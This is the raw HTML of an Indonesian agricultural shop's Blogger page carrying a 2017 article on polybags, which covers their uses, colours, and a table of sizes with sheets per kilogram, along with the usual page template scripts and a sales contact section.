a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "yes";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>

<div id="pages-wrap" class="item">

<!-- Trend Icon -->
<script type='text/javascript'> 
function label_pick(etiqueta) {
labelnes = new Array();
labelnes[1] = "<span class='sf-entry-flag sf-entry-flag-trending'><i class='fa fa-tags'></i></span>"
if (etiqueta == "Daftar Harga")
{document.write(labelnes[1]);}
}
</script>
<!-- Top Wrapper -->
<div class='clear'></div>
<div id='outer-wrapper'>
<!-- Top Header -->
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation (No Edit)'>
</div>
</div>
<!-- Top Logo -->
<div class='logo-top'>
<a href='/'>
<img alt='tokopertanian99.com' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCUDfsXvd2WMi9xqpgV1UGI8SaO3sUbqchwZAzI2GUnq4ZRWLm5EMccCiM3RQknVJJK4flh18dS9MsNHj1fNml2GKkeIF1RrkthbqpGWqiDiUOu1ErFo4jFst0neDt1wUCOynEbT8o8CcwimQkfDU2qwGDdNyjsfVci0eDN1_e3utbK5FYS5KWyEAFJj3D/s16000/Logotype%20tokopertanian99com.jpg' title='Logo TokoPertanian99.com'/>
</a>
</div>
<!-- Top Date -->
<span class='date-top'><span id='tanggalwaktu'></span></span>
<script>
//<![CDATA[
var tw = new Date();
if (tw.getTimezoneOffset() == 0) (a=tw.getTime() + ( 7 *60*60*1000))
else (a=tw.getTime());
tw.setTime(a);
var tahun= tw.getFullYear ();
var hari= tw.getDay ();
var bulan= tw.getMonth ();
var tanggal= tw.getDate ();
var hariarray=new Array("Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu");
var bulanarray=new Array("Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember");
document.getElementById("tanggalwaktu").innerHTML = hariarray[hari]+", "+tanggal+" "+bulanarray[bulan]+" "+tahun;
//]]>
</script>
<!-- Top Greeting -->
<span class='ucapan-selamat'>
<script type='text/javascript'>
//<![CDATA[
var h=(new Date()).getHours();
var m=(new Date()).getMinutes();
var s=(new Date()).getSeconds();
if (h >= 4 && h < 10) document.writeln("Selamat pagi!");
if (h >= 10 && h < 15) document.writeln("Selamat siang!");
if (h >= 15 && h < 18) document.writeln("Selamat sore!");
if (h >= 18 || h < 4) document.writeln("Selamat malam!");
//]]>
</script>
</span>
<!-- Top Social -->
<div class='social-area' style='display:none!important'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='instagram' href='https://www.instagram.com/officiallimcorporation/' title='instagram'></a></li>
<li><a class='twitter' href='http://twitter.com/Pertanianku123' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/InfoPertanianPerkebunanku/' title='facebook'></a></li>
<li><a class='pinterest' href='https://id.pinterest.com/limcorp8' title='pinterest'></a></li>
<li><a class='youtube' href='https://www.youtube.com/c/limcorporation' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clear'></div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-search'>
<li>
<a class='search' href='javascript:void(0)'>
<form action='/search/max-results=8' method='get'>
<input id='s' name='q' placeholder='Cari apapun disini...' type='text'/>
</form>
</a>
</li>
</div>
<!-- Top Nav Menu -->
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Beranda</a></li>
<li itemprop='name'><a href='https://www.tokopertanian99.com/p/price-list-produk.html' itemprop='url'>Daftar Produk</a></li>
<li itemprop='name'><a href='https://www.tokopertanian99.com/p/cara-order.html' itemprop='url'>Cara Order</a></li>
<li itemprop='name'><a href='https://www.tokopertanian99.com/p/tentang-kami.html' itemprop='url'>Tentang Kami</a></li>
<li itemprop='name'><a href='https://www.tokopertanian99.com/p/whatsapp-chat.html' itemprop='url'>Whatsapp Chat</a></li>
</ul>
<script type='text/javascript'> 
            //<![CDATA[
            $("#LinkList110").each(function(){var e="<ul id='nav'><li><ul id='sub-menu'>";$("#LinkList110 li").each(function(){var t=$(this).text(),n=t.substr(0,1),r=t.substr(1);"_"==n?(n=$(this).find("a").attr("href"),e+='<li><a href="'+n+'">'+r+"</a></li>"):(n=$(this).find("a").attr("href"),e+='</ul></li><li><a href="'+n+'">'+t+"</a><ul id='sub-menu'>")});e+="</ul></li></ul>";$(this).html(e);$("#LinkList110 ul").each(function(){var e=$(this);if(e.html().replace(/\s|&nbsp;/g,"").length==0)e.remove()});$("#LinkList110 li").each(function(){var e=$(this);if(e.html().replace(/\s|&nbsp;/g,"").length==0)e.remove()})});
            //]]>
            </script>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div style='clear: both;'></div>
<!-- Content Wrapper (Bagian Atas, Dibawah Nav) -->
<div class='row' id='content-wrapper'>
<style>
.box-notif {display: flex; padding: 10px 20px; margin: 0 0 25px; background: #fff; color: #000; align-items: center; border-right: 10px solid #006046;}
.box-notif .fa {font-size: 20px; margin: 3px 15px 0 0; color: #006046; animation: wobble 2s ease-in-out; animation-iteration-count: infinite;}
.box-notif a {font-weight: bold; text-decoration: underline; color: #006046;}
@keyframes wobble {
0%{-webkit-transform:translateZ(0);transform:translateZ(0)}
15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}
30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}
45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}
60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}
75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}
to{-webkit-transform:translateZ(0);transform:translateZ(0)}
}
</style>
<!--<div class='box-notif'> <div><i class='fa fa-bell'/></div> <div><strong>Promo Akhir Tahun</strong> : Beli Produk Apapun di Lim Corporation, Dapat Kalender 2026 Gratis! S&amp;K Berlaku. <script type='text/javascript'> //<![CDATA[ var randomText=new Array() randomText[0]="<a href='https://api.whatsapp.com/send?phone=6281232584950&text=Halo%2C%20apakah%20promo%20Gratis%20Kalender%20masih%20berlaku%3F'>Cek Promo</a>"; randomText[1]="<a href='https://api.whatsapp.com/send?phone=6285233925564&text=Halo%2C%20apakah%20promo%20Gratis%20Kalender%20masih%20berlaku%3F'>Cek Promo</a>"; var acak=Math.floor(2*Math.random()); document.write(randomText[acak]); //]]> </script> </div> </div>-->
<!-- Product Slideshow -->
<!-- End -->
<div style='clear: both;'></div>
<!-- Product Menu -->
<div style='clear: both;'></div>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Ads Home/Post (728x90)'>
</div>
</div>
<!-- Body Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsOqG9wTNcY4MHiTRcJjDuPRaNbXCd_Sdg4x4EzDWMUaiMJ1m-RF51wR8qL8oBF2BaW28-Nzyi9N2tJF2ECkHXynD9cNF_2urzv2S_mY-bv835Q0Ny7tLzCTmcsA323091QKwrhyfSoMvl/s400/Banner+Polybag99+1000.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.tokopertanian99.com/search' property='v:title' rel='v:url'>Artikel</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.tokopertanian99.com/search/label/Polybag' property='v:title' rel='v:url'>Polybag</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.tokopertanian99.com/search/label/polybag%20murah' property='v:title' rel='v:url'>polybag murah</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.tokopertanian99.com/search/label/Tali%20Salaran' property='v:title' rel='v:url'>Tali Salaran</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.tokopertanian99.com/search/label/Terpal%20Plastik' property='v:title' rel='v:url'>Terpal Plastik</a></span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Lim Corporation - Polybag, Fungsi dan Ukurannya
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<a class='g-profile' href='https://www.facebook.com/petani99/' target='_blank' title='Dipublikasikan oleh'><span><i class='fa fa-calendar-plus-o'></i> Tim LC &#8226;</span></a>
</span>
<span class='post-timestamp'>
<meta content='https://www.tokopertanian99.com/2017/09/lim-corporation-polybag-fungsi-dan.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.tokopertanian99.com/2017/09/lim-corporation-polybag-fungsi-dan.html' rel='bookmark'><span class='published timeago' itemprop='datePublished' title='2017-09-09T14:13:00+07:00'>September 09, 2017</span></a>
</span>
<span class='label-head' style='display:none'>
<a href='https://www.tokopertanian99.com/search/label/Polybag' rel='tag'>Polybag</a>,
<a href='https://www.tokopertanian99.com/search/label/polybag%20murah' rel='tag'>polybag murah</a>,
<a href='https://www.tokopertanian99.com/search/label/Tali%20Salaran' rel='tag'>Tali Salaran</a>,
<a href='https://www.tokopertanian99.com/search/label/Terpal%20Plastik' rel='tag'>Terpal Plastik</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7922855360839479684' itemprop='articleBody'>
<meta content='  Polybag, Fungsi dan Ukurannya    Pengertian polybag yakni adalah plastik berbentuk persegi (saat posisi terlipat) dan berbentuk tabung ter...' name='twitter:description'/>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsOqG9wTNcY4MHiTRcJjDuPRaNbXCd_Sdg4x4EzDWMUaiMJ1m-RF51wR8qL8oBF2BaW28-Nzyi9N2tJF2ECkHXynD9cNF_2urzv2S_mY-bv835Q0Ny7tLzCTmcsA323091QKwrhyfSoMvl/s1600/Banner+Polybag99+1000.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="menanam tomat di polybag,polybag adalah,polybag artinya,polybag atau pot,polybag di   surabaya,polybag hidroponik,polybag media tanam,polybag sidoarjo" border="0" data-original-height="300" data-original-width="1000" height="120" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsOqG9wTNcY4MHiTRcJjDuPRaNbXCd_Sdg4x4EzDWMUaiMJ1m-RF51wR8qL8oBF2BaW28-Nzyi9N2tJF2ECkHXynD9cNF_2urzv2S_mY-bv835Q0Ny7tLzCTmcsA323091QKwrhyfSoMvl/s400/Banner+Polybag99+1000.jpg" title="bertanam di polybag,budidaya jahe di polybag,budidaya melon di polybag,distributor polybag   surabaya,harga polybag tanaman,menanam cabe di polybag,menanam sawi di polybag,menanam   sayuran di polybag" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Polybag, Fungsi dan Ukurannya</td></tr>
</tbody></table>
<br />
Pengertian polybag yakni adalah plastik berbentuk persegi (saat posisi terlipat) dan berbentuk tabung terbuka ke atas (saat samping dibuka), umumnya berwarna hitam yg diperlukan untuk pembibitan/pembenihan tanaman. beberapa tanaman yang sering menggunakan polybag untuk pembibitan antara lain: karet, sawit, jabon, kakao (coklat), albasia, teh, sengon, gaharu, jahe, dll.<br />
<br />
Biasanya setiap sisi polybag diberi lubang-lubang kecil untuk pembuangan air agar media tanam dalam polybag tidak terlalu lembab. Tapi ada juga polybag yang tidak disertai lubang kecil pada tiap sisinya, tergantung kebutuhan. &nbsp;Dan juga sekarang penggunaan polybag makin meluas, antara lain untuk budidaya tanaman hias, tanaman holtikultura, dan tanaman yang berumur pendek. Peran plastik polibek disini sebagai pengganti pot. <br />
<b><br /></b>
<b>Aneka Macam Ukuran Polybag&nbsp;</b><br />
Ukuran Polybag beraneka macam disesuaikan jenis tanaman dan lama penggunaannya. Polybag ukuran kecil (baby bag) digunakan untuk pembibitan awal, jangka pemakaian 4-6 bulan. Sedangkan polybag ukuran besar digunakan untuk pembibitan tahap lanjutan, lama pemakaian sekitar 12 bulan.<br />
<br />
<b>* Baca Juga : -&nbsp;</b><a href="https://goo.gl/RfeJeD" target="_blank">New...!!! Plastik UV 6% Merk VATAN Istanbul Turkey Untuk Penjemuran (Pengeringan)&nbsp;</a><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; - <a href="https://goo.gl/ZMbQoB" target="_blank">Jual Paranet Harga Murah Untuk Budidaya Tanaman</a><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; - <a href="https://goo.gl/JCtyT4" target="_blank">Keunggulan Mulsa Hitam Perak (MPHP)</a><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; - <a href="https://goo.gl/tEbPi8" target="_blank">Polybag Untuk Lingkungan Hijau</a><br />
<b><br /></b>
<b>Berikut ini contoh beberapa ukuran plastik polybag dan perkiraan jumlah lembar per kg nya:&nbsp;</b><br />
- 10/5 cm x 15 cm x 0,05: 740 lembar<br />
- 12/6 x 20 x 0,05 : 462 lembar<br />
- 12/6 x 25 x 0,04 : 462 lembar<br />
- 12/6 x 16 x 0,08 : 361 lembar<br />
- 12/6 x 18 x 0,07 : 367 lembar<br />
- 14/7 x 23 x 0,06 : 287 lembar<br />
- 15/7,5 x 35 x 0,06 : 176 lembar<br />
- 15/7,5 x 35 x 0,08 : 132 lembar<br />
- 15/7,5 x 20 x 0,06 : 308 lembar<br />
- 20/10 x 25 x 0,08 : 139 lembar<br />
- 17/8,5 x 25 x 0,08 : 163 lembar<br />
- 18/9 x 22 x 0,06 : 234 lembar<br />
- 20/10 x 50 x 0,15 : 37 lembar<br />
- 25/12,5 x 23 x 0,03 : 327 lembar<br />
- 25/12,5 x 50 x 0,08 : 55 lembar<br />
- 25/12,5 x 50 x 0,09 : 49 lembar<br />
- 25/12,5 x 50 x 0,10 : 44 lembar<br />
- 30/15 x 25 x 0,08 : 92 lembar<br />
- 30/15 x 30 x 0,05 : 123 lembar<br />
- 30/15 x 35 x 0,10 : 52 lembar<br />
- 35/17,5 x &nbsp;35 x 0,10 : 44 lembar<br />
- 30/15 x 40 x 0,10 : 46 lembar<br />
- 30/15 x 40 x 0,11 : 42 lembar<br />
- 30/15 x 40 x 0,12 : 38 lembar<br />
- 35/17,5 x 35 x 0,05 : 90 lembar<br />
- 35/17,5 x 35 x 0,10 : 45 lembar<br />
- 40/20 x 35 x 0,2 : 19 lembar<br />
- 40/20 x 40 x 0,2 : 17 lembar<br />
- 40/20 x 40 x 0,10 : 34 lembar<br />
- 40/20 x 40 x 0,12 : 28 lembar<br />
- 40/20 x 50 x 0,12 : 23 lembar<br />
- 40/20 x 50 x 0,15 : 18 lembar<br />
- 40/20 x 60 x 0,15 : 15 lembar<br />
- 50/25 x 50 x 0,12 : 23 lembar<br />
- 60/30 x 60 x 0,08 : 19 lembar<br />
- 60/30 x 60 x 0,12 : 12 lembar<br />
- 60/30 x 70 x 0,12 : 11 lembar<br />
- 60/30 x 90 x 0,10 : 10 lembar<br />
- 60/30 x 100 x 0,20 : 4-5 lembar<br />
<b><br /></b>
<b>* Catatan:&nbsp;</b><br />
Contoh ukuran polybag 10/5 cm x 15 cm x 0,05, 740 lembar artinya:<br />
- lebar saat sisi samping terlipat 5 cm, saat samping dibuka 10 cm, ketebalan 0,05 mm.<br />
- 740 lembar artinya jumlah lembar per kg untuk ukuran tersebut.<br />
<b><br /></b>
<b>Fungsi, manfaat dan &amp; kegunaan plastik polybag antara lain:</b><br />
a. Memudahkan dalam perawatan tanaman<br />
b. Memudahkan gerakan penyeleksian bibit<br />
c. Menghemat Lahan<br />
d. Memudahkan aktivitas Pengangkutan ke areal Penanaman<br />
e. Polybag berwarna hitam berfungsi buat melindungi akar dari sinar matahari lantaran akar dapat kering apabila terkena sinar matahari &amp; bakal menyebabkan kematian<br />
f. Polybag berwana transparan berfungsi utk memudahkan pengecekan akar. warna transparan dilakukan kepada stek pucuk atau batang yg belum menumbuhkan perakaran. Polybag transparan bersifat cuma sementara &amp; sesudah akar tumbuh ditukar bersama polybag warna hitam<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYBmSBYd3xjwW2LkBxtQXLVA87FOJcXrjZ_WOv2KvjephZKm5DWuegYrt9uPQoKvXRa09CMzuaTWbnxQZDclYLkzW9_1aheQ_wDaxykTb136vQH35hOaAz8mDx7Hwh7PUWbjbD_UkPeBCj/s1600/this.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="380" data-original-width="1200" height="126" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYBmSBYd3xjwW2LkBxtQXLVA87FOJcXrjZ_WOv2KvjephZKm5DWuegYrt9uPQoKvXRa09CMzuaTWbnxQZDclYLkzW9_1aheQ_wDaxykTb136vQH35hOaAz8mDx7Hwh7PUWbjbD_UkPeBCj/s400/this.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
Kami Lim Corporation juga menjual Bantal Silikon, Kantong Sampah, Karung Beras Dan Kami juga menjual alat - alat Pertanian &amp; Perkebunan. Untuk info lebih lanjut klik -&gt; DISINI &lt;- Atau anda juga bisa hubungi kami di : SMS/Call/WA: 0852.3392.5564 / 08123.258.4950 / 0877.0282.1277 . Call dan WA hanya dilayani pada jam kantor pukul 08.15 -16.00 WIB
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Lim Corporation - Polybag, Fungsi dan Ukurannya</span>
<img alt='Lim Corporation - Polybag, Fungsi dan Ukurannya' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsOqG9wTNcY4MHiTRcJjDuPRaNbXCd_Sdg4x4EzDWMUaiMJ1m-RF51wR8qL8oBF2BaW28-Nzyi9N2tJF2ECkHXynD9cNF_2urzv2S_mY-bv835Q0Ny7tLzCTmcsA323091QKwrhyfSoMvl/w300-h225-p-k-no-nu/Banner+Polybag99+1000.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yoyon Oke</span>
        on 
        <span class='dtreviewed'>
September 09, 2017
<span class='value-title' title='September 09, 2017'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'><i class='fa fa-share-alt' style='margin-right:3px'></i> Bagikan</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.tokopertanian99.com/2017/09/lim-corporation-polybag-fungsi-dan.html&title=Lim Corporation - Polybag, Fungsi dan Ukurannya' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.tokopertanian99.com/2017/09/lim-corporation-polybag-fungsi-dan.html&title=Lim Corporation - Polybag, Fungsi dan Ukurannya' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del'> Twitter</span></a>
<a class='wht-art' href='http://api.whatsapp.com/send?text=Baca yuk! https://www.tokopertanian99.com/2017/09/lim-corporation-polybag-fungsi-dan.html&title=Lim Corporation - Polybag, Fungsi dan Ukurannya' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del'> Whatsapp</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.tokopertanian99.com/2017/09/lim-corporation-polybag-fungsi-dan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsOqG9wTNcY4MHiTRcJjDuPRaNbXCd_Sdg4x4EzDWMUaiMJ1m-RF51wR8qL8oBF2BaW28-Nzyi9N2tJF2ECkHXynD9cNF_2urzv2S_mY-bv835Q0Ny7tLzCTmcsA323091QKwrhyfSoMvl/s400/Banner+Polybag99+1000.jpg&description=  Polybag, Fungsi dan Ukurannya    Pengertian polybag yakni adalah plastik berbentuk persegi (saat posisi terlipat) dan berbentuk tabung ter...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.tokopertanian99.com/2017/09/lim-corporation-polybag-fungsi-dan.html&title=Lim Corporation - Polybag, Fungsi dan Ukurannya' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.tokopertanian99.com/2017/09/manfaat-plastik-uv-cara-budidaya-flora.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.tokopertanian99.com/2017/09/kami-menjual-plastik-mulsa-hitam-perak.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8711481863430443734?po=7922855360839479684&hl=id&saa=85391&origin=https://www.tokopertanian99.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.tokopertanian99.com/feeds/7922855360839479684/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'designcart';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<!-- Sidebar / Bar Kanan Wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'>
<div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Awas Penipuan</h2>
<div class='widget-content'>
<style>
.aware-box {display: flex; align-items: center; color: #010101; margin: -5px 0 15px;}
.aware-box img {width: 45px; height: 45px; margin-right: 10px;}
.aware-box p {font-size: 12px;}
.aware-btn {display: flex;}
.aware-btn #btn {display: block; width: 50%; border: 1px solid #d7d7d7; color: #000; line-height: 2.4; text-decoration: none; border-radius: 5px; font-size: 12px; cursor: pointer; text-align: center;}
.aware-btn a {color: #000; line-height: 2.4; text-decoration: none;}
.aware-btn #btn:first-child {margin-right: 10px;}
.dropdown-content {display: none; position: fixed; bottom: 0; right: 0; left: 0; background-color: #e8f9e8; color: #1d771d; font-size: 15px; padding: 20px; z-index: 99999; text-align: left; border-radius: 20px 20px 0 0; margin: 0; line-height: 2; box-shadow: rgba(14, 30, 37, 0.12) 0px 2px 4px 0px, rgba(14, 30, 37, 0.32) 0px 2px 16px 0px;}
.dropdown:hover .dropdown-content {display: block;}
</style>

<div class='aware-box'>
<img src="[data-uri]" />
<p>Pastikan Anda menghubungi admin kami di nomor yang benar. Sampai saat ini, toko kami hanya ada di Sidoarjo, Jawa Timur (Pusat) dan Tangsel, Banten (Cabang).</p>
</div>

<div class='aware-btn'>
<a id='btn' href='https://www.tokopertanian99.com/p/tentang-kami.html'>Tentang Kami</a>
<div id='btn' class='dropdown'>
<a href='javascript:void(0)'>Cek Keamanan</a>
<div class='dropdown-content'>
<p><span style='font-weight:bold;font-size:20px'>Anda aman!</span><br />Website ini aman dikunjungi. Tekan ikon Gembok <i class="fa fa-lock"></i> di bagian atas pojok kiri browser untuk cek SSL website kami.</p>
</div>
</div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postingan Populer</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tokopertanian99.com/2019/06/daftar-harga-polybag.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkZBdEG7UpUpT6FgvC6uzblS5GTs-FJQhxGaGcifLoQAbqBkyoa0TjadAG8A4Cc1ooT1-P8x1i3F4YOFWX6jqP8pqyk8u7yfqNTQvzgE2Lsr8U0JbArZYPeAR0T6t5Ipyy9J6VOJtCaDP5/w72-h48-p-k-no-nu/polybag+ab.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.tokopertanian99.com/2019/06/daftar-harga-polybag.html' target='_blank'>Daftar Harga Polybag per Desember 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tokopertanian99.com/2019/06/daftar-harga-plastik-uv.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-Rty6cf0nt-PnFhuuck-IPhAEumeb6HhTzMrm-5-euI7TuC2S2Dt0KswxsK-NMvDOywv2F12bngmN-nP2KNK-dMR2bOqWSD4vtP4l2ReeCT20Op5cG6k8aCxAQ0Ujc3NxikDVaKkpep5s/w72-h48-p-k-no-nu/uv+grenhouse.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.tokopertanian99.com/2019/06/daftar-harga-plastik-uv.html' target='_blank'>Daftar Harga Plastik UV per Desember 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tokopertanian99.com/2019/06/daftar-harga-paranet.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijdXm8BCVxvbjdM_rQb3NXeGu4oKNLPykNmB1tIC6TIe7D1Rpx666dq8PUabj5h_ehfQRyDyOEmg5Ncpt5FcADb4LxEihC6O4ACiuhf20P-fchUdWP_sXdfgzUkUh9AbuCjnr75kclSPKv/w72-h48-p-k-no-nu/paranet+11.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.tokopertanian99.com/2019/06/daftar-harga-paranet.html' target='_blank'>Daftar Harga Paranet per Desember 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tokopertanian99.com/2019/06/daftar-harga-mulsa-plastik.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0NRBM34cVnK-Ulc1J5TT895MWOsbDQHS46Z3mpw8GmkPrKkTMcPA8ektW6DO8sHmonrgPh10IRk8QNifnP9zOBvNw2DO61UmCnHX6llz12xrCpGf3KHrYBtgoPnyr9uJfao_5y6MNdDtu/w72-h48-p-k-no-nu/Mulsa+Plastik.jpg'/>
</a>
